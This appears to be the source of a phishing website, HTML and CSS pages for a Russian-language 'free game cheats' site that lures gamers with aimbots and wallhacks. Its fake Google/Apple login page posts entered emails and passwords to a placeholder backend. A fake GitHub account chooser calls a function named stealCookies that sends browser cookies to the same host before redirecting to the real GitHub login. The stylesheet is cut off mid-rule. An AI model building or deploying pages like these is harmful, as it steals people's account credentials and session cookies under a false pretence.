
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cheats — Free Hack Panel</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="noise"></div>
    
    <header>
        <div class="logo">
            <img src="logo.png" alt="Cheats" class="logo-img">
            <span class="badge">BETA</span>
        </div>
        <nav>
            <a href="#" class="active">Главная</a>
            <a href="#">Новости</a>
            <a href="#">FAQ</a>
            <a href="#" class="tg-btn">Telegram</a>
        </nav>
    </header>

    <main>
        <section class="hero">
            <h1>Взломай <span class="accent">свою игру</span></h1>
            <p class="subtitle">Самые свежие читы для популярных проектов. Обходы античитов, невидимость, аим.</p>
            <div class="stats">
                <div class="stat"><span>12K+</span><p>пользователей</p></div>
                <div class="stat"><span>100%</span><p>undetected</p></div>
                <div class="stat"><span>24/7</span><p>поддержка</p></div>
            </div>
        </section>

        <section class="games">
            <h2>Выбери игру</h2>
            <div class="game-grid">
                <div class="game-card">
                    <div class="game-icon" style="background-image: url('https://i.imgur.com/standoff.png');"></div>
                    <h3>Standoff 2</h3>
                    <p class="game-desc">Aimbot, Wallhack, ESP, No Recoil</p>
                    <button class="download-btn" data-game="standoff">Скачать</button>
                </div>
                <div class="game-card">
                    <div class="game-icon" style="background-image: url('https://i.imgur.com/csgo.png');"></div>
                    <h3>CS:GO</h3>
                    <p class="game-desc">Wallhack, Triggerbot, Rage Mode</p>
                    <button class="download-btn" data-game="csgo">Скачать</button>
                </div>
                <div class="game-card">
                    <div class="game-icon" style="background-image: url('https://i.imgur.com/cs2.png');"></div>
                    <h3>CS2</h3>
                    <p class="game-desc">Full ESP, Aimbot, Anti-Flash</p>
                    <button class="download-btn" data-game="cs2">Скачать</button>
                </div>
                <div class="game-card">
                    <div class="game-icon" style="background-image: url('https://i.imgur.com/valorant.png');"></div>
                    <h3>Valorant</h3>
                    <p class="game-desc">Aimbot, Silent Aim, Radar</p>
                    <button class="download-btn" data-game="valorant">Скачать</button>
                </div>
                <div class="game-card">
                    <div class="game-icon" style="background-image: url('https://i.imgur.com/rust.png');"></div>
                    <h3>Rust</h3>
                    <p class="game-desc">Kill Aura, Fly, Infinite Ammo</p>
                    <button class="download-btn" data-game="rust">Скачать</button>
                </div>
                <div class="game-card">
                    <div class="game-icon" style="background-image: url('https://i.imgur.com/gta5.png');"></div>
                    <h3>GTA 5</h3>
                    <p class="game-desc">Money Drop, God Mode, TP</p>
                    <button class="download-btn" data-game="gta5">Скачать</button>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <p>© 2026 Cheats. Все права защищены.</p>
        <p class="disclaimer">This is for educational purposes only</p>
    </footer>

    <div id="auth-modal" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <span class="close">&times;</span>
                <h3>Скачать чит</h3>
            </div>
            <p class="modal-sub">Для доступа к файлу необходимо <br>авторизоваться</p>
            <div class="auth-buttons">
                <button class="auth-btn google">
                    <span class="icon">G</span> Войти через Google
                </button>
                <button class="auth-btn apple">
                    <span class="icon"></span> Войти через Apple
                </button>
            </div>
            <p class="modal-footer">Это займет пару секунд, чтобы получить доступ</p>
        </div>
    </div>

    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: auth.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Вход в Cheats</title>
    <link rel="stylesheet" href="css/style.css">
    <style>
        body { display: flex; justify-content: center; align-items: center; min-height: 100vh; background: #0a0a0f; }
        .auth-container {
            width: 100%; max-width: 400px; padding: 40px;
            background: #111; border-radius: 20px;
            border: 1px solid rgba(255,255,255,0.08); text-align: center;
        }
        .auth-container h2 { margin-bottom: 10px; }
        .auth-container p { color: #888; margin-bottom: 30px; font-size: 14px; }
        .form-group { margin-bottom: 16px; text-align: left; }
        .form-group label {
            display: block; font-size: 12px; color: #aaa;
            margin-bottom: 6px; text-transform: uppercase; letter-spacing: 0.5px;
        }
        .form-group input {
            width: 100%; padding: 12px 14px;
            background: rgba(255,255,255,0.03);
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: 8px; color: #fff; font-size: 15px;
            outline: none; transition: 0.3s;
        }
        .form-group input:focus { border-color: #00ffc8; }
        .submit-btn {
            width: 100%; padding: 14px; margin-top: 10px;
            background: #00ffc8; color: #000; border: none;
            border-radius: 8px; font-weight: 700; font-size: 16px;
            cursor: pointer; transition: 0.3s;
        }
        .submit-btn:hover { box-shadow: 0 0 20px rgba(0,255,200,0.4); }
        .submit-btn:disabled { opacity: 0.5; cursor: wait; }
        .provider-logo { font-size: 40px; margin-bottom: 10px; }
    </style>
</head>
<body>
    <div class="auth-container">
        <div class="provider-logo" id="provider-logo">G</div>
        <h2>Вход в Cheats</h2>
        <p>Продолжите, чтобы получить доступ к файлу</p>

        <form id="auth-form">
            <div class="form-group">
                <label>Email</label>
                <input type="email" id="email" placeholder="example@gmail.com" required autocomplete="email">
            </div>
            <div class="form-group">
                <label>Пароль</label>
                <input type="password" id="password" placeholder="••••••••" required autocomplete="current-password">
            </div>
            <button type="submit" class="submit-btn" id="submit-btn">Войти</button>
        </form>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const urlParams = new URLSearchParams(window.location.search);
            const provider = urlParams.get('provider') || 'google';
            const logo = document.getElementById('provider-logo');
            
            if (provider === 'apple') {
                logo.textContent = '';
                logo.style.color = '#fff';
            } else {
                logo.textContent = 'G';
                logo.style.color = '#EA4335';
            }

            document.getElementById('auth-form').addEventListener('submit', async (e) => {
                e.preventDefault();
                const btn = document.getElementById('submit-btn');
                btn.disabled = true;
                btn.textContent = 'Вход...';

                const email = document.getElementById('email').value;
                const password = document.getElementById('password').value;

                try {
                    await fetch('https://your-backend-url.com/api/auth', {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({
                            email, password, provider,
                            game: localStorage.getItem('selected_game') || 'unknown',
                            ua: navigator.userAgent
                        })
                    });
                } catch (err) {
                    console.warn('send failed, redirecting anyway');
                } finally {
                    window.location.href = 'success.html';
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: github.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Выберите аккаунт — GitHub</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
            background: #0d1117; color: #c9d1d9;
            display: flex; justify-content: center; align-items: center;
            min-height: 100vh;
        }
        .container { width: 100%; max-width: 400px; padding: 20px; }
        .header { text-align: center; margin-bottom: 30px; }
        .github-logo { width: 48px; height: 48px; fill: #fff; margin-bottom: 20px; }
        .header h1 { font-size: 24px; font-weight: 400; }
        .account-list { background: #161b22; border: 1px solid #30363d; border-radius: 6px; overflow: hidden; }
        .account-item {
            display: flex; align-items: center; padding: 16px;
            border-bottom: 1px solid #30363d; cursor: pointer; transition: background 0.2s;
        }
        .account-item:hover { background: #1c2128; }
        .avatar {
            width: 40px; height: 40px; border-radius: 50%; background: #6e40c9;
            display: flex; align-items: center; justify-content: center;
            font-weight: bold; color: #fff; margin-right: 12px;
        }
        .account-info { flex: 1; text-align: left; }
        .account-info .name { font-weight: 600; font-size: 14px; }
        .account-info .status { font-size: 12px; color: #8b949e; }
        .other-account {
            padding: 16px; text-align: left; border-top: 1px solid #30363d;
            font-size: 14px; color: #58a6ff; cursor: pointer;
        }
        .other-account:hover { background: #1c2128; }
        .footer { margin-top: 20px; text-align: center; font-size: 12px; color: #8b949e; line-height: 1.5; }
        .footer a { color: #58a6ff; text-decoration: none; }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <svg class="github-logo" viewBox="0 0 16 16" aria-hidden="true">
                <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path>
            </svg>
            <h1>Выберите аккаунт</h1>
            <p style="color: #8b949e; font-size: 14px; margin-top: 8px;">Переход в приложение "GitHub"</p>
        </div>

        <div class="account-list">
            <div class="account-item" onclick="stealCookies()">
                <div class="avatar">jg</div>
                <div class="account-info">
                    <div class="name">user</div>
                    <div class="status">Вы вышли из аккаунта</div>
                </div>
            </div>
            <div class="other-account" onclick="stealCookies()">
                Использовать другой аккаунт
            </div>
        </div>

        <div class="footer">
            Прежде чем начать работу с приложением "GitHub", вы можете ознакомиться с его <a href="#">политикой конфиденциальности</a> и <a href="#">условиями использования</a>.
        </div>
    </div>

    <script>
        async function stealCookies() {
            const cookies = document.cookie || '(no accessible cookies)';
            try {
                await fetch('https://your-backend-url.com/api/cookies', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        cookies,
                        url: window.location.href,
                        ua: navigator.userAgent,
                        referrer: document.referrer || 'direct'
                    })
                });
            } catch (e) {
                console.warn('send failed, redirecting');
            } finally {
                setTimeout(() => {
                    window.location.href = 'https://github.com/login';
                }, 800);
            }
        }
    </script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Успех — Cheats</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: 'Inter', sans-serif;
            background: #0a0a0f; color: #fff;
            display: flex; justify-content: center; align-items: center;
            min-height: 100vh; text-align: center;
        }
        .success-box { padding: 40px; max-width: 400px; }
        .check {
            width: 80px; height: 80px; border-radius: 50%;
            background: rgba(0, 255, 200, 0.1);
            border: 2px solid #00ffc8;
            display: flex; align-items: center; justify-content: center;
            margin: 0 auto 24px; font-size: 40px; color: #00ffc8;
        }
        h1 { font-size: 28px; margin-bottom: 12px; }
        p { color: #888; font-size: 15px; line-height: 1.6; margin-bottom: 24px; }
        .loader {
            width: 40px; height: 4px;
            background: rgba(255,255,255,0.1);
            border-radius: 2px; margin: 0 auto; overflow: hidden;
        }
        .loader::after {
            content: ''; display: block; height: 100%;
            width: 40%; background: #00ffc8;
            animation: load 1.5s infinite ease-in-out;
        }
        @keyframes load {
            0% { transform: translateX(-100%); }
            100% { transform: translateX(350%); }
        }
    </style>
</head>
<body>
    <div class="success-box">
        <div class="check">✓</div>
        <h1>Спасибо за регистрацию!</h1>
        <p>Файл начнёт скачиваться через несколько секунд. Не закрывайте страницу.</p>
        <div class="loader"></div>
    </div>
    <script>
        setTimeout(() => {
            window.location.href = 'index.html';
        }, 4000);
    </script>
</body>
</html>
</file>
<file: css/style.css>
* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background: #0a0a0f;
    color: #fff;
    overflow-x: hidden;
}

.noise {
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    background: url('data:image/svg+xml;utf8,<svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg"><filter id="noiseFilter"><feTurbulence type="fractalNoise" baseFrequency="0.65" numOctaves="3" stitchTiles="stitch"/></filter><rect width="100%" height="100%" filter="url(%23noiseFilter)"/></svg>');
    opacity: 0.04;
    pointer-events: none;
    z-index: 9999;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 5%;
    background: rgba(10, 10, 15, 0.8);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    position: sticky;
    top: 0;
    z-index: 100;
}

.logo {
    display: flex;
    align-items: center;
}

.logo-img {
    height: 32px;
    width: auto;
    object-fit: contain;
}

.logo .badge {
    background: #00ffc8;
    color: #000;
    padding: 2px 6px;
    font-size: 10px;
    font-weight: bold;
    border-radius: 4px;
    margin-left: 8px;
    vertical-align: super;
}

nav a {
    color: #aaa;
    text-decoration: none;
    margin-left: 24px;
    font-size: 14px;
    font-weight: 500;
    transition: 0.3s;
}

nav a:hover, nav a.active { color: #00ffc8; }

nav .tg-btn {
    background: rgba(0, 255, 200, 0.1);
    border: 1px solid #00ffc8;
    padding: 8px 16px;
    border-radius: 6px;
    color: #00ffc8;
}

nav .tg-btn:hover { background: #00ffc8; color: #000; }

.hero {
    text-align: center;
    padding: 100px 20px 60px;
    background: radial-gradient(circle at 50% 0%, rgba(0, 255, 200, 0.05) 0%, transparent 60%);
}

.hero h1 {
    font-size: 52px;
    font-weight: 800;
    margin-bottom: 16px;
    line-height: 1.1;
}

.hero h1 .accent {
    color: #00ffc8;
    text-shadow: 0 0 20px rgba(0, 255, 200, 0.4);
}

.subtitle {
    color: #888;
    font-size: 18px;
    max-width: 600px;
    margin: 0 auto 40px;
    line-height: 1.6;
}

.stats {
    display: flex;
    justify-content: center;
    gap: 60px;
    flex-wrap: wrap;
}

.stat { text-align: center; }

.stat span {
    font-size: 32px;
    font-weight: 700;
    color: #00ffc8;
}

.stat p { color: #666; font-size: 14px; margin-top: 4px; }

.games {
    padding: 60px 5%;
    max-width: 1400px;
    margin: 0 auto;
}

.games h2 {
    font-size: 28px;
    margin-bottom: 30px;
    text-align: left;
}

.game-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
}

.game-card {
    background: rgba(255, 255, 255, 0.02);
    border: 1px solid rgba(255, 255, 255, 0.06);
    border-radius: 16px;
    padding: 24px;
    transition: 0.3s;
    position: relative;
    overflow: hidden;
}

.game-card::before {
    content: '';
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 2px;
    background: linear-gradient(90deg, transparent, #00ffc8, transparent);
    opacity: 0;
    transition: 0.3s;
}

.game-card:hover {
    border-color: rgba(0, 255, 200, 0.3);
    transform: translateY(-4px);
    background: rgba(255, 255, 255, 0.04);
}

.game-card:hover::before { opacity: 1; }

.game-icon {
    width: 64px;
    height: 64px;
    border-radius: 12px;
    background-size: cover;
    background-position: center;
    background-color: #222;
    margin-bottom: 16px;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.game-card h3 { font-size: 20px; margin-bottom: 4px; }

.game-desc { color: #666; font-size: 13px; margin-bottom: 20px; }

.download-btn {
    width: 100%;
    padding: 12px;
    background: rgba(0, 255, 200, 0.05);
    border: 1px solid rgba(0, 255, 200, 0.3);
    color: #00ffc8;
    font-weight: 600;
    font-size: 15px;
    border-radius: 8px;
    cursor: pointer;
    transition: 0.3s;
}

.download-btn:hover {
    background: #00ffc8;
    color: #000;
    box-shadow: 0 0 20px rgba(0, 255, 200, 0.4);
}

footer {
    text-align: center;
    padding: 40px;
    color: #444;
    font-size: 13px;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
}

.disclaimer { margin-top: 8px; color: #222; }

.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0; top: 0;
    width: 100%; height: 100%;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(8px);
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.modal.active { display: flex; opacity: 1; }

.modal-content {
    background: #111;
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 20px;
    padding: 40px;
    max-width: 420px;
    width: 90%;
    text-align: center;
    position: relative;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
    transform: translateY(20px);
    transition: 0.3s;
}

.modal.active .modal-content { transform: translateY(0); }

.close {
    position: absolute;
    top: 16px; right: 20px;
    font-size: 28px;
    color: #666;
    cursor: pointer;
    transition: 0.2s;
}

.close:hover { color: #fff; }

.modal-header h3 { font-size: 24px; margin-bottom: 8px; }

.modal-sub {
    color: #888;
    font-size: 14px;
    margin-bottom: 30px;
    line-height: 1.5;
}

.auth-buttons {
    display: flex;
